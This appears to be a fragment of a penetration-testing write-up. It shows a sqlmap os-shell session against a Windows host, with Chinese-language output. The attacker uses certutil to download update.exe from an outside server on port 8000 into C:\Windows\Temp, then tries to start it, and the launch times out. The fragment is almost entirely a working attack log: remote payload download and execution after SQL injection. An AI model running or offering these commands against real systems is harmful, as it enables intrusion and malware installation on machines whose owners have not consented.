 os-shell> certutil.exe -urlcache -split -f http:// :8000/update.exe C:\Windows\Temp\update.exe
do you want to retrieve the command standard output? [Y/n/a] Y
[12:20:41] [INFO] retrieved: 5
[12:20:43] [INFO] retrieved: **** 联机 ****
[12:22:32] [INFO] retrieved:   0000  ...
[12:23:21] [INFO] retrieved:   4600
[12:23:45] [INFO] retrieved: CertUtil: -URLCache 命令成功完成。
[12:28:20] [INFO] retrieved:
command standard output:
---
**** 联机 ****
  0000  ...
  4600
CertUtil: -URLCache 命令成功完成。
---
os-shell> start C:\Windows\Temp\update.exe
do you want to retrieve the command standard output? [Y/n/a] Y
[12:30:46] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
Snaker独行者